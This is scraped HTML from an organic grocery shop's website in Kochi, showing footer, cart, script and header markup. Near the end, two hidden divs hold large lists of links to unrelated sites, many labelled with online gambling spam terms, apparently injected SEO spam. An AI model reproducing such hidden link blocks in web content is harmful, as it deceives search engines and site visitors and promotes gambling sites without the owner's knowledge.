                 
                                  <tr>
                  <td><b>Thrikkakara</b></td>
                  <td>682021</td>
                  </tr>
                 
                                  <tr>
                  <td><b>Vennala</b></td>
                  <td>682028</td>
                  </tr>
                 
                            </table>
            </div>
      </div>
    </div>
  </div>
</div>
<!-- modal -->





      <div class="col-md-2 col-sm-2 col-xs-6 fbox ">
        <h4>My Account</h4>
        <ul>
			<li class="footerlinks"><a href="javascript:void(0);my_orders();"> Orders</a></li>
			<li class="footerlinks"><a href="javascript:void(0); show_wishlist();"> Wishlist</a></li>
			<li class="footerlinks"><a href="javascript:void(0);my_Profile();"> Profile</a></li>
			<li class="footerlinks"><a href="javascript:void(0);my_Dashboard();"> Dashboard</a></li>
			<li class="footerlinks"><a href="javascript:void(0);show_cart();"> Cart</a></li>
      <li class="footerlinks"> <a href="" data-toggle="modal" data-target="#exampleModalLong"> Delivery Locations</a></li>
			        </ul>
      </div>
    </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 fbox2">
      <h4>Subscribe Now</h4>
      
      <form action="https://organicplanters.in/subscribe" method="POST" onsubmit="return validateSubscription()"> 
            <input type="hidden" name="_token" value="pX1DmliVAl5LNHrGlwRx3ezXN0ExWsCspjHKQF17">
              <input type="text" name="email" id="subscribe_email" placeholder="Your Email address...">
              <input type="submit">
            </form>
      </form>
      <div class="clearfix"></div>
      <div class="social">
        <ul>
        <ul>
                <li><a href="https://facebook.com/Theorganicplanters" target="_blank"><img src="https://organicplanters.in/public/fe/images/facebook.png" alt="facebook">  </a></li>
                <li><a href="https://www.linkedin.com/company/organic-planters/ target="_blank"> <img src="https://organicplanters.in/public/fe/images/twitter_icon.png" alt="twitter"> </a></li>
                <li><a href="https://www.instagram.com/the_organic_planters/" target="_blank"> <img src="https://organicplanters.in/public/fe/images/instagram_icon.png" alt="instagram">  </a></li>
                <li><a href="https://www.youtube.com/channel/UCvNpVY1BkRG-3OMucLTQ6Ew/videos?view_as=subscriber" target="_blank"><img src="https://organicplanters.in/public/fe/images/youtube_icon.png" alt="youtube"> </a></li>
              </ul>
        </ul>
      </div>
    </div>
    <div class="col-lg-1 col-md-6 col-sm-6 col-xs-12 fbox3" style="display:none">
      <h4>Download our App Now</h4>
      <ul>
        <li><a href="#"><img src="https://organicplanters.in/public/fe/images/app-1.png" class="img-responsive" alt="app"></a></li>
        <li><a href="#"><img src="https://organicplanters.in/public/fe/images/app-2.png" class="img-responsive" alt="app"></a></li>
      </ul>
    </div>
  </div>
  <div class="container-fluid fcopy">
    <div class="container fcopyin">
      <div class="col-sm-6 fcopyleft pdd">
        <p>Copyright © 2021 The Organic Planters</p>
      </div>
      <div class="col-sm-6 fcopyright pdd"><img src="https://organicplanters.in/public/fe/images/pay.jpg" class="img-responsive" alt="pay"></div>
    </div>
  </div>
</footer>


    



<div class="to-top"><a class="back-to-top" style="margin-bottom: 69px;" href="#"> <img src="https://organicplanters.in/public/fe/images/arrow-up.png" alt="back-to-top" > </a></div>



<script src="https://organicplanters.in/public/fe/js/wow.min.js"></script>

<script>
new WOW().init();
</script>

<script src="https://organicplanters.in/public/fe/js/jquery.min.js"></script> 
<script src="https://organicplanters.in/public/fe/js/owl.carousel.min.js"></script> 
<script src="https://organicplanters.in/public/fe/js/bootstrap.min.js"></script> 


<script src="https://organicplanters.in/public/fe/js/backtotop.js"></script> 
<script src="https://organicplanters.in/public/fe/js/jquery.slimmenu.js"></script> 
<script src="https://organicplanters.in/public/admin/plugins/sweetalert2/sweetalert2.min.js"></script>
<script src="https://organicplanters.in/public/admin/plugins/toastr/toastr.min.js"></script>



<!-- Loader script -->
<script> 

       $(document).ready(function() { 
        // $('#overlay').fadeIn();
        });
        window.onload = function exampleFunction() { 
          //$('#overlay1').fadeOut();
        
            console.log('The Script will load now.'); 
        } 




        
</script>
<!-- Loader script -->









 <!-- Control Sidebar -->
 <div class="search_panel" id="right_panel" style="display:none;">    
      
 <div class="card card-info">
                          
                      
                          <div class="card-header">
                            <h3 class="card-title" style="font-size:22px;font-weight:bold;" data-card-widget="collapse">
                            &nbsp; My Cart

                            <button class="btn  " onclick="hide_cart()" style="float:right;position:absolute;top:-6px;right:5px;color:#de0a0a;">X</button>
                            <button class="btn btn_remove_all " onclick="empty_cart()" style="float:right;position:absolute;top:-6px;right:45px;background:#ff8e0a;color:#fff;"><i class="fa fa-trash"></i>&nbsp;Empty Cart</button>
                          </h3>
                          
                          </div>
                        <!-- /.card-header -->


                        <div class="card-body" style="padding:0px;">
                              <div style="padding:0px;margin:0px;    max-height: 85%;  overflow: auto;">
                              
                                  <table class="table table-bordered " id="cart_container">
                                  </table> 

                                      

                                  <div id="delivery_message" style="padding:0px 20px 25px 10px;;position:fixed;bottom:0px;right:200px;font-weight:bold;color:red">
                                      
                                  </div>
            
                                  <div style="padding:0px 20px 20px 10px;position:fixed;bottom:0px;right:0px;">
                                      <a href="https://organicplanters.in/confirmation">
                                      <button class="btn btn_checkout" 
                                      style="float:right;">Checkout - (₹ <b class="pay_now_amount"></b>) </button></a>
                                      
                                  </div>
            

                            </div>
                        </div>
                        <!-- /.card-body -->


                      </div>
                    
  </div>
  <!-- /.control-sidebar -->




<script>

var current_route="home";
var redirectAfterLogin='';
var delivery_message_amount="350";
var delivery_message_text="Shop more than Rs. 350 to get free delivery.";
var DASHBOARD_URL="https://organicplanters.in/dashboard";
var CART_IMAGE="https://organicplanters.in/public/fe/images/emptycart.png";
var CLOSE_ICON='https://organicplanters.in/public/fe/images/close_icon.png';
var CHECK_MOBILE='https://organicplanters.in/check_mobile';
var CHECK_EMAIL='https://organicplanters.in/checkavailability';
var FORGOT_LINK='https://organicplanters.in/forgot/link';
var EMPTY_CART='https://organicplanters.in/delete_all';
var UPDATE_CART='https://organicplanters.in/updateQuantity';
var user_login_id = "0";
var SUBSCRIBE_URL='https://organicplanters.in/subscribe';
var PRODUCT_URL='https://organicplanters.in/product';
var ACCOUNT_CREATE_URL='https://organicplanters.in/account';
var HOME_URL='https://organicplanters.in';
var LOGIN_URL='https://organicplanters.in/login';
var PACKAGE_SUBSCRIPTION_URL='https://organicplanters.in/packagesubscription/:id';
var OTP_URL='https://organicplanters.in/otp';
var CART_URL='https://organicplanters.in/cart';
var WISHLIST_URL='https://organicplanters.in/wishlist';
var VIEWLIST_URL='https://organicplanters.in/viewlist';
var MYWISHLIST_URL='https://organicplanters.in/dashboard/wishlist';
var MYORDER_URL='https://organicplanters.in/dashboard/my-orders';
var MYPROFILE_URL='https://organicplanters.in/dashboard/profile';
var LOGOUT_URL='https://organicplanters.in/logout';
var REGISTER_URL='https://organicplanters.in/register';
var DELETEITEM_URL='https://organicplanters.in/deleteitem';
var PRODUCT_SEARCH='https://organicplanters.in/product-search';
var PICODE_CHECK='https://organicplanters.in/pincode/check';
var DELETE_PINCODE='https://organicplanters.in/remove-delivery-location';
var ALL_OVER_INDIA_URL='https://organicplanters.in/delivery-all-over-india';

var auth_check = "0";
</script>

  <script>
  var load_product = "https://organicplanters.in/product/latest/load";
  var load_rating = "https://organicplanters.in/rating/user/rating";
  var save_rating = "https://organicplanters.in/rating/save";
  var product_id = "";
  var category_id ="";
  </script>
<script src="https://organicplanters.in/public/fe/js/common.js?3"></script> 
<script>


  ajaxSearch();





</script>

<script>
$('#overlay1').fadeOut();
</script>
<script>
  function myFunction() {
    var x = document.getElementById("password_show");
    if (x.type === "password") {
      x.type = "text";
    } else {
      x.type = "password";
    }
  }
  </script>

<div style="display: none;">
<p><a href="https://odin.rvbar.ru/restoran/">https://odin.rvbar.ru/restoran/</a></p
<p><a href="https://bedegaming.com/brand-guidelines/">https://bedegaming.com/brand-guidelines/</a></p>
<p><a href="https://magazin-akkumulyatorov.com.ua/contacts/">https://magazin-akkumulyatorov.com.ua/contacts/</a></p>
<p><a href="https://yvonnedme.com/premier-bet-zone-pari-foot/">https://yvonnedme.com/premier-bet-zone-pari-foot/</a></p>
<p><a href="https://reims.snuep.fr/disponibilite/">https://reims.snuep.fr/disponibilite/</a></p>
<p><a href="https://odin.rvbar.ru/posters/">https://odin.rvbar.ru/posters/</a></p>
<p><a href="https://lingkungan.ft.unand.ac.id/id/program-gsgs/">https://lingkungan.ft.unand.ac.id/id/program-gsgs/</a></p>
<p><a href="https://www.sr-grace-up.jp/">https://www.sr-grace-up.jp/</a></p>
<p><a href="https://lingkungan.ft.unand.ac.id/">https://lingkungan.ft.unand.ac.id/</a></p>
<p><a href="https://www.shoshitamam.com/">https://www.shoshitamam.com/</a></p>
<p><a href="https://www.eral-tribune.fr/">https://www.eral-tribune.fr/</a></p>
<p><a href="https://cucgachcafe.com.vn/">https://cucgachcafe.com.vn/</a></p>
<p><a href="https://alejandrodavidovich.com/">https://alejandrodavidovich.com/</a></p>
<p><a href="https://mycreativitymypower.eu/">https://mycreativitymypower.eu/</a></p>
<p><a href="https://navesa.com.br/politica-de-privacidade/">https://navesa.com.br/politica-de-privacidade/</a></p>
<p><a href="https://novosolhares.ibase.br/">https://novosolhares.ibase.br/</a></p>
<p><a href="https://data.bluenove.com/">https://data.bluenove.com/</a></p>
<p><a href="https://www.vizgraphics.com/">https://www.vizgraphics.com/</a></p>
<p><a href="https://odin.rvbar.ru/">https://odin.rvbar.ru/</a></p>
<p><a href="https://drdonghoon.com/">https://drdonghoon.com/</a></p>
<p><a href="https://lyon.snuep.fr/category/mutations/intra/">https://lyon.snuep.fr/category/mutations/intra/</a></p>
<p><a href="https://cucgachcafe.com.vn/luong-minh-phuong-la-ai/">https://cucgachcafe.com.vn/luong-minh-phuong-la-ai/</a></p>
<p><a href="https://www.eral-tribune.fr/lagence/">https://www.eral-tribune.fr/lagence/</a></p>
<p><a href="https://www.nutralite.com/">https://www.nutralite.com/</a></p>
<p><a href="https://gwcl.music.uoa.gr/">https://gwcl.music.uoa.gr/</a></p>
<p><a href="https://smartcount.ict.ihu.gr/">https://smartcount.ict.ihu.gr/</a></p>
<p><a href="https://www.iti.edu.pa/">https://www.iti.edu.pa/</a></p>
<p><a href="https://kasugai.kls.co.jp/">https://kasugai.kls.co.jp/</a></p>
<p><a href="https://iestpdv.edu.pe/">https://iestpdv.edu.pe/</a></p>
<p><a href="https://iestpayaviri.edu.pe/">https://iestpayaviri.edu.pe/</a></p>
<p><a href="https://vivo500-joker-lonely17.pages.dev/">https://vivo500-joker-lonely17.pages.dev/</a></p>
<p><a href="https://www.satisfactory.life/contacto/">https://www.satisfactory.life/contacto/</a></p>
<p><a href="https://www.booksarepopculture.com/">https://www.booksarepopculture.com/</a></p>
<p><a href="https://tunaskaryajakarta.sch.id/">https://tunaskaryajakarta.sch.id/</a></p>
<p><a href="https://www.visitasguiadastui.com/contacto/">https://www.visitasguiadastui.com/contacto/</a></p>
<p><a href="https://www.vizgraphics.com/showcase/">https://www.vizgraphics.com/showcase/</a></p>
<p><a href="https://jdi.ac.ug/application/">https://jdi.ac.ug/application/</a></p>
<p><a href="https://www.kiadesivo.com.br/contato/">https://www.kiadesivo.com.br/contato/</a></p>
<p><a href="https://www.kiadesivo.com.br/obrigada-pela-compra/">https://www.kiadesivo.com.br/obrigada-pela-compra/</a></p>
<p><a href="https://www.kiadesivo.com.br/politica-de-privacidade/">https://www.kiadesivo.com.br/politica-de-privacidade/</a></p>
<p><a href="https://www.kiadesivo.com.br/wishlist/">https://www.kiadesivo.com.br/wishlist/</a></p>
<p><a href="https://www.visitasguiadastui.com/tag/visita-guiada/">slot online</a></p>
<p><a href="https://escuela.historiasdelciervo.com/en/">vivo500</a></p>
<p><a href="https://1dayplusx.com/shop/">vivo500</a></p>
<p><a href="https://colsadav.org/director/">oppo500</a></p>
<p><a href="https://oydrobotics.com/projects/">oppo500</a></p>
<p><a href="https://aipsutures.com/privacy/">oppo500</a></p>
<p><a href="https://escuela.historiasdelciervo.com/ar/">jepe500</a></p>
<p><a href="https://www.newfieldborough.org/budgets/">jepe500</a></p>
<p><a href="https://tucochebajocontrol.com/sobre-nosotros/">jkt8</a></p>
<p><a href="https://rodrigonahas.com/author/nahas/">jayaslot</a></p>
<p><a href="https://hg-construcciones.com/contact/">vivo500</a></p>
<p><a href="https://www.newfieldborough.org/calendar/">jkt88</a></p>
<p><a href="https://www.amirault-grosbois.fr/distribution/">jkt jkt</a></p>
</div>
<div style="display: none;">
<p><a href="https://www.sr-grace-up.jp/">https://www.sr-grace-up.jp/</a></p>
<p><a href="https://www.golfchannel.co.th/tv-schedule/">https://www.golfchannel.co.th/tv-schedule/</a></p>
<p><a href="http://www.eiar.gov.et/contact/">http://www.eiar.gov.et/contact/</a></p>
<p><a href="https://www.iimmkolkata.com/dmlm/">https://www.iimmkolkata.com/dmlm/</a></p>
<p><a href="https://autocaravanasgayo.com/servicios/">https://autocaravanasgayo.com/servicios/</a></p>
<p><a href="https://laboutique.jormax.com/loja/millenium/">https://laboutique.jormax.com/loja/millenium/</a></p>
<p><a href="https://behzadiplastics.com/contactus/">https://behzadiplastics.com/contactus/</a></p>
<p><a href="https://joadahconsult.com/team_design/">https://joadahconsult.com/team_design/</a></p>
<p><a href="https://www.visitasguiadastui.com/tour-item/tui-historico/">https://www.visitasguiadastui.com/tour-item/tui-historico/</a></p>
<p><a href="https://institutoebenezer.net/evento/united-states-independence-day">https://institutoebenezer.net/evento/united-states-independence-day</a></p>
<p><a href="https://dvsvietnam.com/news/">https://dvsvietnam.com/news/</a></p>
<p><a href="https://navesa.com.br/contato/">https://navesa.com.br/contato/</a></p>
<p><a href="https://www.fc-ekeren.be/kalender/">https://www.fc-ekeren.be/kalender/</a></p>
<p><a href="https://colsadav.org/profesores/">https://colsadav.org/profesores/</a></p>
<p><a href="https://www.rmragman.authorsbreeze.com/contact-us/">https://www.rmragman.authorsbreeze.com/contact-us/</a></p>
<p><a href="https://www.internacionaldvdspain.com/articles/decoracion/">https://www.internacionaldvdspain.com/articles/decoracion/</a></p>
<p><a href="https://odin.rvbar.ru/bar-90/">https://odin.rvbar.ru/bar-90/</a></p>
<p><a href="https://exin.se/flytt-och-transport/">https://exin.se/flytt-och-transport/</a></p>
<p><a href="https://www.qlmagic.com/turn_structure/">https://www.qlmagic.com/turn_structure/</a></p>
<p><a href="https://www.saborlatino.jp/categoria-produto/22000/">https://www.saborlatino.jp/categoria-produto/22000/</a></p>
<p><a href="https://publicistpaper.com/contact/">https://publicistpaper.com/contact/</a></p>
<p><a href="https://seocompany.us.com/portfolio/">https://seocompany.us.com/portfolio/</a></p>
<p><a href="https://atharveducation.com/bds.php/">https://atharveducation.com/bds.php/</a></p>
<p><a href="https://www.casacarbone.com/fdm-menu-section/entrees/">https://www.casacarbone.com/fdm-menu-section/entrees/</a></p>
<p><a href="https://www.iti.edu.pa/engine/">https://www.iti.edu.pa/engine/</a></p>
<p><a href="https://www.shortcuts.es/soluciones/software-peluqueria/">https://www.shortcuts.es/soluciones/software-peluqueria/</a></p>
<p><a href="https://odin.rvbar.ru/poster/vorovayki/">https://odin.rvbar.ru/poster/vorovayki/</a></p>
<p><a href="https://newnoardicwave.com/privacy-policy/">https://newnoardicwave.com/privacy-policy/</a></p>
<p><a href="https://odin.rvbar.ru/about/">https://odin.rvbar.ru/about/</a></p>
<p><a href="https://ngynlananh.id.vn/">https://ngynlananh.id.vn/</a></p>
<p><a href="https://smartlearn-sa.com/">https://smartlearn-sa.com/</a></p>
<p><a href="https://www.envision-plus.co.th/">https://www.envision-plus.co.th/</a></p>
<p><a href="https://cbdconsulting.com/technology/tinkercad/">https://cbdconsulting.com/technology/tinkercad/</a></p>
<p><a href="https://pitchgolf.fr/contact/">https://pitchgolf.fr/contact/</a></p>
<p><a href="https://learningsessions.in/caiib-exam-date/">https://learningsessions.in/caiib-exam-date/</a></p>
<p><a href="https://www.shortcuts.es/demos/">https://www.shortcuts.es/demos/</a></p>
<p><a href="https://atlpanama.com/contactenos/">https://atlpanama.com/contactenos/</a></p>
<p><a href="https://einkaufsgemeinschaft.agritec.at/aktionen/">https://einkaufsgemeinschaft.agritec.at/aktionen/</a></p>
<p><a href="https://thecolorrun.pt/pt/about/">https://thecolorrun.pt/pt/about/</a></p>
<p><a href="https://aula.lev.edu.ec/">https://aula.lev.edu.ec/</a></p>
<p><a href="https://odin.rvbar.ru/restoran/">https://odin.rvbar.ru/restoran/</a></p>
<p><a href="https://cucgachcafe.com.vn/">https://cucgachcafe.com.vn/</a></p>
<p><a href="https://alejandrodavidovich.com/">https://alejandrodavidovich.com/</a></p>
<p><a href="https://mycreativitymypower.eu/">https://mycreativitymypower.eu/</a></p>
<p><a href="https://fineline.uk.com/modelmaking/">https://fineline.uk.com/modelmaking/</a></p>
<p><a href="https://yvonnedme.com/premier-bet-zone-mobile/">https://yvonnedme.com/premier-bet-zone-mobile/</a></p>
<p><a href="https://navesa.com.br/politica-de-privacidade/">https://navesa.com.br/politica-de-privacidade/</a></p>
<p><a href="https://odin.rvbar.ru/">https://odin.rvbar.ru/</a></p>
<p><a href="https://lyon.snuep.fr/category/mutations/intra/">https://lyon.snuep.fr/category/mutations/intra/</a></p>
<p><a href="https://cucgachcafe.com.vn/luong-minh-phuong-la-ai/">https://cucgachcafe.com.vn/luong-minh-phuong-la-ai/</a></p>
<p><a href="https://www.booksarepopculture.com/">https://www.booksarepopculture.com/</a></p>
<p><a href="https://tunaskaryajakarta.sch.id/">https://tunaskaryajakarta.sch.id/</a></p>
<p><a href="https://www.visitasguiadastui.com/contacto/">https://www.visitasguiadastui.com/contacto/</a></p>
<p><a href="https://www.vizgraphics.com/showcase/">https://www.vizgraphics.com/showcase/</a></p>
<p><a href="https://jdi.ac.ug/application/">https://jdi.ac.ug/application/</a></p>
<p><a href="http://www.eiar.gov.et/">http://www.eiar.gov.et/</a></p>
<p><a href="https://www.kiadesivo.com.br/">https://www.kiadesivo.com.br/</a></p>
<p><a href="https://www.kiadesivo.com.br/contato/">https://www.kiadesivo.com.br/contato/</a></p>
<p><a href="https://www.kiadesivo.com.br/obrigada-pela-compra/">https://www.kiadesivo.com.br/obrigada-pela-compra/</a></p>
<p><a href="https://www.kiadesivo.com.br/politica-de-privacidade/">https://www.kiadesivo.com.br/politica-de-privacidade/</a></p>
<p><a href="https://www.kiadesivo.com.br/wishlist/">https://www.kiadesivo.com.br/wishlist/</a></p>
<p><a href="https://fcskif.pp.ua/">slot maxwin</a></p>
<p><a href="https://iestpdv.edu.pe/">rejekibet</a></p>
<p><a href="https://www.iti.edu.pa/">slot dana</a></p>
<p><a href="https://cucgachcafe.com.vn/">slot maxwin</a></p>
<p><a href="https://alejandrodavidovich.com/">slot dana</a></p>
<p><a href="https://mycreativitymypower.eu/">slot dana</a></p>
<p><a href="https://bedegaming.com/brand-guidelines/">slot dana</a></p>
<p><a href="https://magazin-akkumulyatorov.com.ua/contacts/">slot dana</a></p>
<p><a href="https://yvonnedme.com/premier-bet-zone-pari-foot/">slot dana</a></p>
<p><a href="https://reims.snuep.fr/disponibilite/">slot dana</a></p>
<p><a href="https://odin.rvbar.ru/posters/">slot maxwin</a></p>
<p><a href="https://lingkungan.ft.unand.ac.id/id/program-gsgs/">slot dana</a></p>
<p><a href="https://www.visitasguiadastui.com/tag/visita-guiada/">game online</a></p>
<p><a href="https://novosolhares.ibase.br/">JKT88</a></p>
<p><a href="https://data.bluenove.com/">KAKRP</a></p>
<p><a href="https://gwcl.music.uoa.gr/nalyssa-green/">slot dana</a></p>
<p><a href="https://www.vizgraphics.com/terms/">KM777</a></p>
<p><a href="http://www.eiar.gov.et/about-eiar/">C8VIP</a></p>
<p><a href="https://vivo500-joker-lonely17.pages.dev/">ink789</a></p>
<p><a href="https://www.amirault-grosbois.fr/distribution/">jkt jkt</a></p>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://organicplanters.in/product-search?product_type=latest
body_size: 23187
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Organic Products Online Kakkanad | Organic Shop in Kochi</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="csrf-token" content="pX1DmliVAl5LNHrGlwRx3ezXN0ExWsCspjHKQF17" />
<meta name="msvalidate.01" content="9F581DB34C52546F1EBAEB1AF9368575" />
<meta name="google-site-verification" content="j0yPayZLRGYa4DAIyxon8_38pZy74ciJP3PydtRMnvE" />

    <meta name="robots" property="robots" content="index,follow">
    
    <meta name="og:title" property="og:title" content="Organic Products Online Kakkanad | Organic Shop in Kochi">
    
    <meta name="description" property="description" content="No.1 organic online shopping market near you and get delivered to your home. Buy vegetables, fruits, grocery and products online from organic store in Infopark, Edachira, Chittethukara,...">
    
    <meta name="og:description" property="og:description" content="No.1 organic online shopping market near you and get delivered to your home. Buy vegetables, fruits, grocery and products online from organic store in Infopark, Edachira, Chittethukara, Vazhakkala, Thrikkakkara, Czez, Thuthiyoor, Echamukku , kochi, kerala. Order Now!">
    
    <meta name="keywords" property="keywords" content="Online Kochi, Organic Vegetables, E store, Organic farming, farm fresh, organic fruits and vegetables, Home delivery, Cochin zone, Organic groceries, Online store,organic shop,organic store near me,organic shop near me,organic store,natural food store,affordable organic store,organic food store,online organic store,organic grocery near me,shop organic,online grocery store">
    
    <meta name="image" property="image" content="https://organicplanters.in/public/fe/images/logo.png">
    
    <meta name="og:type" property="og:type" content="website">
     
    <link rel="canonical" href="https://organicplanters.in" />


<link rel="icon" href="https://organicplanters.in/public/fe/images/favicon.ico" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="https://organicplanters.in/public/fe/css/style.min.css?5">
<link rel="stylesheet" href="https://organicplanters.in/public/fe/css/bootstrap.min.css">
<link rel="stylesheet" href="https://organicplanters.in/public/fe/css/owl.carousel.min.css">
<link rel="stylesheet" href="https://organicplanters.in/public/admin/plugins/sweetalert2-theme-bootstrap-4/bootstrap-4.min.css">
<link rel="stylesheet" href="https://organicplanters.in/public/admin/plugins/toastr/toastr.min.css">
<link href="https://organicplanters.in/public/fe/css/animate.min.css" rel="stylesheet" type="text/css" media="all">
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-195600714-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-195600714-1');
</script>



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5S3N5V');</script>
<!-- End Google Tag Manager -->


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '879152139329382');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=879152139329382&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->  

<meta name="google-site-verification" content="y60El6QiC6f9MWzCoIUYwR66MqQjdLx2YmIKeBsd1X8" />

</head><body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P5S3N5V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<!-- loader html -->
<div id="overlay1" style="display:block;">
    <div class="spinner text-center"></div>
    <br/>
    Loading...
</div>
<!-- loader html ends -->

<header class="home">
  <div class="container menutop">
    <div class="col-sm-3 col-xs-12 " style="padding-left:0px;padding-right:35px; " ><a href="https://organicplanters.in"><img src="https://organicplanters.in/public/fe/images/logo_1.png"  class="img-responsive" alt="logo" ></a></div>
    <div class="col-sm-7 col-xs-12 " >
    <a href="https://organicplanters.in/product"><img src="https://organicplanters.in/public/fe/images/Header-Banner-image.jpg" class="img-responsive" alt="logo"></a>
    </div>
    <div class="col-sm-2 col-xs-12  topright">
      <ul>
                <li><a href="javascript:void(0);show_wishlist()" title="My Wishlist"><img src="https://organicplanters.in/public/fe/images/heart_icon.png" alt="wishlist"><sup id="wishlist_total_count" style="font-size:12px;">0</sup></a></li>
        <li><a href="javascript:void(0);show_cart()" title="My Cart"><img src="https://organicplanters.in/public/fe/images/shopping-cart.png" alt="cart"><sup id="cart_total_count" style="font-size:12px;">0</sup><span><strong>My Cart</strong>₹ <b id="cart_total_price">0</b></span></a></li>
        
              </ul>
    </div>
  </div>
  <div class="container-fluid menumain">
    <div class="container">
      <div class="col-md-3 col-sm-4 menu" >
        <button class="list"><span></span>
         Quick Links
          </button>
          
          
          
			<div id="overlay"></div>
			  <div id="side-menu-icon">
				<div id="menu" class="fmenu"><span></span></div>
			  </div>
			  <div id="side-menu">
				<div class="side-menuin">			 
				
        
              <ul id="navigation" class="slimmenu dkmenu ">

               <li><a href="javascript:void();" style="font-size:14px;font-weight:bold;">Browse By Category</a></li>

                                                     <li><a href="https://organicplanters.in/product/vegetables" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Vegetables                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/fruits" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Fruits                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/other-products" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Other Products                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/rice-and-millets" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Rice,  Millets & Pulses                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/traditional-handicrafts" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Traditional Handicrafts                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/beauty-products" >
                                          <img src="https://organicplanters.in/public/fe/images/all_over_india.jpeg" style="width:20px;" title="Delivery all over India">&nbsp;
                                        Beauty Products                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/masalas-and-powdered-spices" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Masalas and Powdered Spices                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/spices" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Spices                    
                  </a>
                                      <li><a href="https://organicplanters.in/product/cow-dung-products-and-organic-pesticides" >
                                      <img src="https://organicplanters.in/public/fe/images/delivery_local.jpg" style="width:25px !important;" title="Delivery Kakkanad only" >&nbsp;
                                          Organic Pesticides                    
                  </a>
                                
               <li><a href="javascript:void();" style="font-size:14px;font-weight:bold;">Other Links</a></li>
                                   <li><a href="https://organicplanters.in/farmer-registration">Farmers Registration</a>
                 
                </li>
                                     <li><a href="https://organicplanters.in/packages">Get Subscribed To A Good Health</a>
                 
                </li>
                                     <li><a href="https://organicplanters.in/partnership-with-us">Partnership with us</a>
                 
                </li>
                                     <li><a href="https://organicplanters.in/we-support-farmers">We Support Farmers</a>
                 
                </li>
                                     <li><a href="https://organicplanters.in/farm-list">Farm List</a>
                 
                </li>
                                     <li><a href="https://organicplanters.in/farmer-details">Become A Farmer</a>
                 
                </li>
                                     <li><a href="https://organicplanters.in/careers">Careers</a>
                 
                </li>
                                  <!-- [mobile]sign-out & wallet option inside menu -->
                 <div class="col-xs-12 hidden-md hidden-lg hidden-xl hidden-xxl hidden-sm">
                                                   </div>
                 <!-- [mobile]sign-out & wallet option inside menu ends-->
              </ul>
				</div>
			  </div>
         
      </div>
      <div class="col-md-5 col-sm-8 search">
        <form action="https://organicplanters.in/product" method="get">
        <input type="text" placeholder="Search product" class="search"  name="keyword" style="padding-left:10px !important;">
          <input type="submit" value="Search">
        </form>
      </div>
      <div class="col-md-4 col-sm-12 menutext">
        <div class="dropdown dropdown2">
          <button class="btn_login"  >
		  <img src="https://organicplanters.in/public/fe/images/user.png" class="img-responsive " alt="user">
		  Hello Sign in<span>Accounts & list</span><!--<span class="caret"></span>-->
		  </button>
          <div class="dropdown-menu dlogin">
            <form>
              <input type="text" placeholder="Email/Phone Number">
              <input type="text" placeholder="Password">
              <input type="submit" value="Login">
              <div class="clearfix"></div>
              <a href="#" class="pull-left">Forgot Password</a> <a href="#" class="pull-right">Sign Up</a>
            </form>
          </div>
        </div>
        <div class="dropdown dropdown3">
          <button class="dropdown-toggle" type="button" data-toggle="dropdown"><p class="delivery-txt"><img src="https://organicplanters.in/public/fe/images/loc.png" class="img-responsive" alt="user">Delivery Locations</p><span class="caret"><img src="https://organicplanters.in/public/fe/images/caret-down-green.png" alt=""></span></button>
          <div class="dropdown-menu dpincode" style="padding:0px;">
            <!-- <form>
              <label>Enter Delivery Pincode</label>
              <input type="number" class="pincode_text" min="1" maxlength="6" required>
              <input type="submit" class="pincode_check" value="Check">
            </form>			 -->
			  <!-- <p style="color: #ff0007;" id="pin_error">Please enter Pincode</p> -->
